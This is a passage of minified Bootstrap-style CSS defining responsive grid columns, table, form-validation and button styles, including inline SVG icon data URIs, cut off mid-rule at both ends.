0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}@media (min-width:2560px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxxl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxxl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.3333333333%}.offset-xxxl-2{margin-left:16.6666666667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.3333333333%}.offset-xxxl-5{margin-left:41.6666666667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.3333333333%}.offset-xxxl-8{margin-left:66.6666666667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.3333333333%}.offset-xxxl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:.9375rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1439.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1899.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:2559.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:.4375rem;padding-bottom:.4375rem;margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:.5625rem;padding-bottom:.5625rem;font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:.3125rem;padding-bottom:.3125rem;font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-.3125rem;margin-left:-.3125rem}.form-row>.col,.form-row>[class*=col-]{padding-right:.3125rem;padding-left:.3125rem}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 